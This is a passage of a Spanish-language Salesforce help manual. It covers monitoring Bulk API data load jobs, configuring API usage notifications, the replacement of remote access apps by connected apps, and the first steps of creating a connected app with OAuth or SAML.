

## <span id="page-5225-0"></span>CONSULTE TAMBIÉN

[Visualizar detalles de trabajo de carga masiva de datos](#page-5225-0)

# Visualizar detalles de trabajo de carga masiva de datos

Puede crear, actualizar o eliminar conjuntos grandes de registros con la API masiva, que se ha optimizado para procesar grandes conjuntos de datos. Simplifica el proceso de carga, actualización o eliminación de datos de unos miles a millones de registros. El procesamiento de grandes cantidades de registros puede tardar. Esta página le permite monitorear el progreso de los trabajos actuales y sus resultados.

Para ver los detalles de un trabajo de carga masiva de datos:

- **1.** (Desde Configuración, ingrese *Trabajos de carga de datos masivos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos de carga de datos masivos**.)
- **2.** Haga clic en un vínculo Id. del trabajo para encontrar un trabajo.

La página de detalles del trabajo contiene los siguientes campos, que se muestran en orden alfabético:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para monitorear los trabajos de carga masiva de datos:

**•** "Gestionar integraciones de datos"





La página de detalles del trabajo incluye una lista relacionada de todos los lotes del trabajo. La lista relacionada proporciona los vínculos **Ver solicitud** y **Ver respuesta** para cada lote. Si el lote es un archivo CSV, los vínculos devuelven la solicitud o respuesta en formato CSV. Si el lote es un archivo XML, los vínculos devuelven la solicitud o respuesta en formato XML. Estos vínculos están disponibles para lotes creados en la versión de API 19.0 y posterior.

La lista relacionada de lotes contiene los siguientes campos, que se muestran en orden alfabético:





#### CONSULTE TAMBIÉN

[Monitoreo de trabajos de carga masiva de datos](#page-5223-0)

# <span id="page-5229-0"></span>Ver notificaciones de uso de API

## Notificaciones de uso de API

Cuando cree una notificación de uso de solicitud, especifique un administrador para que reciba una notificación de email siempre que su organización supere un límite especificado para el número de solicitudes de la API realizadas en un número de horas específico.

Para ver notificaciones de uso de API, en Configuración, ingrese *Notificaciones de uso de API* en el cuadro Búsqueda rápida y, a continuación, seleccione **Notificaciones de uso de API**.

En la lista de notificaciones, puede:

- **•** Haga clic en **Modificar** o **Eliminar** para modificar o eliminar una notificación existente.
- **•** Ver el nombre del usuario que recibirá la notificación.
- **•** Ver el intervalo de notificación, que define la frecuencia con la que se envían las notificaciones. Por ejemplo, si el intervalo de notificación es de cuatro horas, se enviará una notificación sólo si la última notificación se envió como mínimo hace cuatro horas. Por lo tanto, en un período de 24 horas, se enviará un máximo de seis notificaciones.
- **•** Ver el porcentaje del límite que, si se supera, activa el envío de una notificación. Por ejemplo, si su organización tiene un límite de 1.000.000 de solicitudes y establece un porcentaje de umbral de 60 (60%) y un intervalo de notificación de 24 horas, cuando se envíen 600.000 solicitudes de API en un período de 24 horas, el usuario especificado recibirá una notificación.
- **•** Ver el nombre del usuario que creó la notificación y cuándo lo hizo, así como la hora de la última modificación y el nombre del usuario que la realizó.

#### Para crear una nueva notificación, haga clic en **Nuevo**.

Puede crear hasta diez notificaciones por organización.

## CONSULTE TAMBIÉN

[Ver notificaciones de uso de API](#page-5230-0) [Creación y modificación de notificaciones de uso de API](#page-5230-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para visualizar, crear, modificar o eliminar notificaciones:

**•** "API activado"

# <span id="page-5230-0"></span>Ver notificaciones de uso de API

En la página de detalles de notificaciones de uso de API puede visualizar información sobre una notificación:

- **•** Destinatario de la notificación: El nombre de usuario de la persona a la que se envía la notificación de email.
- **•** Umbral: El porcentaje del límite de uso que, cuando se alcanza, activa una notificación de email.
- **•** Intervalo de notificación (Horas): La frecuencia con la que se envían las notificaciones. Por ejemplo, si el intervalo de notificación es de cuatro horas, se enviará una notificación sólo si la última notificación se envió como mínimo hace cuatro horas. Por lo tanto, en un período de 24 horas, se enviará un máximo de seis notificaciones.
- **•** Creado por: El usuario que ha creado la solicitud de notificación y la hora de creación.
- **•** Modificado por: El usuario que modificó la notificación por última vez.

En esta página también puede crear una nueva notificación basada en los valores de la notificación que se muestra. Haga clic en **Duplicar** para crear una nueva notificación con los valores actuales ingresados en la nueva notificación. Puede modificar los valores antes de guardarla.

CONSULTE TAMBIÉN

<span id="page-5230-1"></span>[Creación y modificación de notificaciones de uso de API](#page-5230-1) [Notificaciones de uso de API](#page-5229-0)

# Creación y modificación de notificaciones de uso de API

En la página de modificación de medición del uso de API, puede proporcionar los valores necesarios para una notificación de limitación de velocidad. En Configuración, ingrese *Notificaciones de uso de API* en el cuadro Búsqueda rápida y, a continuación, seleccione **Notificaciones de uso de API**.

- **•** El usuario de Salesforce que recibirá las notificaciones.
- **•** El porcentaje de umbral: el porcentaje del límite de velocidad que, una vez superado en el intervalo de notificación especificado, activa una notificación que se enviará al usuario especificado. El valor debe encontrarse entre 0 y 100.
- **•** El período de tiempo para el que se mide el número de solicitudes, en horas. Por ejemplo, si el intervalo es 24, la velocidad debe superarse en las últimas 24 horas para que se envíe una notificación.

Si cambia el período de tiempo, el nuevo período no tiene efecto hasta después de la siguiente notificación del período de tiempo que existe. Por ejemplo, suponga que ha establecido el período de tiempo para enviar notificaciones cada hora. Después, a las 4:05 PM, establece el período de tiempo para enviar notificaciones cada 24 horas. Se envía una última notificación del período de tiempo antiguo a las 5:00 PM. La siguiente notificación se enviaría a las 5:00 PM del día siguiente.

CONSULTE TAMBIÉN

[Ver notificaciones de uso de API](#page-5230-0) [Notificaciones de uso de API](#page-5229-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para visualizar, crear, modificar o eliminar notificaciones:

**•** "API activado"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para visualizar, crear, modificar o eliminar notificaciones:

**•** "API activado"

# Aplicaciones de acceso remoto

## Resumen de la aplicación de acceso remoto

Nota: Las aplicaciones de acceso remoto se han sustituido por aplicaciones conectadas. Use las aplicaciones conectadas con cualquier aplicación que necesite integrarse con Salesforce para comprobar las políticas de seguridad de control y los usuarios de las aplicaciones externas. Las aplicaciones de acceso remoto se han migrado automáticamente a las aplicaciones conectadas en la versión Summer '13.

## CONSULTE TAMBIÉN

[Descripción general de las aplicaciones conectadas](#page-5231-0)

# <span id="page-5231-0"></span>Aplicaciones conectadas

## Descripción general de las aplicaciones conectadas



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

**•** "Gestionar aplicaciones conectadas"

Una aplicación conectada integra una aplicación con Salesforce mediante API. Las aplicaciones conectadas usan protocolos SAML y OAuth estándar para autenticar, proporcionar inicios de sesión únicos y proporcionar tokens para su uso con API de Salesforce. Además de las funciones estándar de OAuth, las aplicaciones conectadas permiten a los administradores establecer varias políticas de seguridad y tener un control explícito sobre quién puede usar las aplicaciones correspondientes.

Un desarrollador o un administrador define una aplicación conectada para Salesforce mediante la siguiente información.

**•** Nombre, descripción, logotipo e información de contacto

- **•** Una dirección URL en la que Salesforce pueda localizar la aplicación para su autorización o identificación.
- **•** El protocolo de autorización: OAuth, SAML o ambos.
- **•** Intervalos IP opcionales donde se puede ejecutar la aplicación conectada
- **•** Información opcional acerca de las políticas móviles que la aplicación conectada puede reforzar

En el caso de las aplicaciones conectadas que usan proveedores de servicios de OAuth, defina los ámbitos de OAuth y la dirección URL de devolución de llamada para la aplicación conectada. A su vez, Salesforce proporciona una clave y un secreto de consumidor de OAuth para la autorización de la aplicación conectada.

En el caso de las aplicaciones conectadas que usan proveedores de servicios de SAML, defina el identificador de entidad, la dirección URL de ACS (afirmación del servicio del consumidor), el tipo de asunto, el formato de identificador de nombre y el emisor (estos deben estar disponibles en el proveedor de servicios) para la autorización de la aplicación conectada.

Existen dos modos de implementación:

- **•** La aplicación se crea y utiliza en la misma organización. Se trata del caso normal para los departamentos de TI, por ejemplo.
- **•** La aplicación se crea en una organización y se instala en otras organizaciones. Es el modo que las entidades con varias organizaciones o un proveedor de software independiente eligen para utilizar aplicaciones conectadas.

Los administradores pueden instalar la aplicación conectada en su organización, habilitar la autenticación de SAML y usar perfiles, conjuntos de permisos y restricciones de intervalos IP para controlar qué usuarios pueden acceder a la aplicación. Pueden configurar la aplicación conectada para exponerla como una aplicación de lienzo para mejorar la integración con la interfaz de usuario de Salesforce. Además, los administradores pueden desinstalar la aplicación conectada e instalar una versión más reciente si un desarrollador actualiza la aplicación remota e informa a los administradores de que hay una versión nueva disponible.

Nota: En una organización de Group Edition, no puede gestionar el acceso de usuarios individuales utilizando perfiles. Sin embargo, puede establecer políticas cuando modifique la configuración de una aplicación conectada de OAuth en una organización de Group Edition para controlar el acceso a la aplicación conectada para todos los usuarios.

Además, los paquetes de aplicaciones conectadas gestionadas de Salesforce como aquellos para la aplicación descargable Salesforce1 no se pueden desinstalar. Se actualizan automáticamente cuando se actualiza la sesión del siguiente usuario.

Las aplicaciones conectadas solo se pueden agregar a paquetes gestionados. Las aplicaciones conectadas no se admiten para los paquetes no gestionados.

#### CONSULTE TAMBIÉN

[Creación de una aplicación conectada](#page-5233-0) [Modificar, empaquetar o eliminar una aplicación conectada](#page-5240-0) [salesforce\\_identity\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)

# <span id="page-5233-0"></span>Creación de una aplicación conectada



Para crear una aplicación conectada:

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** En la secciónAplicaciones conectadas, haga clic en **Nueva** (New).

La información que ingresa para crear una aplicación conectada está dividida en las siguientes partes:

- **•** [Información básica](#page-5234-0)
- **•** [API \(Activar configuración de OAuth\)](#page-5235-0)
- **•** [Configuración de aplicación Web](#page-5236-0)
- **•** [Gestor de aplicación conectada personalizada](#page-5236-1)
- **•** [Configuración de aplicación móvil](#page-5236-2)
- **•** [Configuración de aplicación de lienzo](#page-5238-0)

Puede crear una aplicación conectada sin especificar ninguna autorización, lienzo o configuración de Mobile. Este tipo de aplicación conectada se comporta como un "marcador" en la URL especificada que aparece en el Iniciador de aplicación del usuario y el menú de aplicación desplegable. Simplemente ingrese información básica y proporciona una URL de inicio en la configuración de aplicación Web. Si el destino requiere autenticación, el servicio que aloja la URL de destino podría solicitar a los usuarios proporcionar credenciales de inicio de sesión al navegar hacia él.

Cuando haya finalizado el ingreso de la información, haga clic en **Guardar** para guardar su nueva aplicación. Ahora puede publicar su aplicación, realizar más modificaciones o eliminarla. Si utiliza OAuth, el almacenamiento de su aplicación le proporciona dos nuevos valores que la aplicación utiliza para comunicarse con Salesforce:

- **•** Clave de consumidor: Valor empleado por el consumidor para identificarse en Salesforce. También denominado client\_id en OAuth 2.0.
- **•** Pregunta secreta de consumidor: Pregunta secreta utilizada por el consumidor para establecer la propiedad de la clave de consumidor. También denominado client\_secret en OAuth 2.0.
- Importante: Cuando actualice los campos para una aplicación conectada, tenga en cuenta que los cambios en algunos campos se aplican de inmediato también a todas las versiones instaladas de la aplicación conectada. Se trata de campos independientes de la versión que omiten el ciclo de vida del empaquetado o la instalación. Los usuarios de la aplicación conectada verán por ejemplo el cambio de la descripción. Los siguiente campos tienen este comportamiento independiente de la versión.
- **•** Descripción
- **•** URL de información
- **•** URL de la imagen del logotipo
- <span id="page-5234-0"></span>**•** URL de devolución de llamada

#### Información básica

Especifique información básica acerca de su aplicación en esta sección, incluyendo el nombre, el logotipo y la información de contacto de la aplicación.

**1.** Ingrese el nombre de la aplicación conectada. Este nombre aparece en la lista de aplicaciones conectadas.

Nota: El nombre debe ser único para las aplicaciones conectadas actuales de su organización. Puede reutilizar el nombre de una aplicación conectada eliminada si la aplicación conectada se creó con la versión Spring '14 o posterior. No puede reutilizar el nombre de una aplicación conectada eliminada si la aplicación conectada se creó con una versión anterior.

- **2.** El nombre de la API se utiliza al hacer referencia a la aplicación desde un programa. El valor predeterminado es una versión del nombre sin espacios. Únicamente se permiten letras, números y guiones bajos, así que deberá modificar el nombre predeterminado si el nombre de la aplicación original contiene cualquier otro carácter.
- **3.** Proporcione el Email de contacto que Salesforce debe utilizar para hacer contacto con usted o con su equipo de atención al cliente. Esta dirección no se proporciona a los administradores que instalan la aplicación.
- **4.** Proporcione el Teléfono de contacto de Salesforce en el que podamos contactarle en caso necesario. Este número no se proporciona a los administradores que instalan la aplicación.
- **5.** Ingrese una URL de imagen de logotipo para que se muestre su logotipo en la lista de aplicaciones conectadas y en la página de consentimiento que los usuarios ven cuando realizan la autenticación. La URL debe utilizar HTTPS. La imagen del logotipo no puede ser superior a 125 pixeles de alto o 200 pixeles de ancho y debe tener un formato de archivo GIF, JPG, o PNG con un tamaño de archivo máximo de 100 KB. El logotipo predeterminado es una nube. Dispone de varias formas de agregar un logotipo personalizado.
